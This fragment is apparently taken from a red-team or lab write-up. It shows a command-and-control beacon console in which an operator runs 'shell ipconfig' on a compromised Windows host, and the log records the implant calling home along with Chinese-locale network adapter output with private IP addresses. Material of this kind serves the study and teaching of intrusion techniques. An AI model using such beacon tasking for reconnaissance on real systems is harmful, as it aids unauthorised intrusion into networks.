 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::59eb:ed54:4007:9b8a%24
IPv4 地址 . . . . . . . . . . . . : 192.168.0.126
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f1fe:e32:5944:82dd%12
IPv4 地址 . . . . . . . . . . . . : 172.16.1.128
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :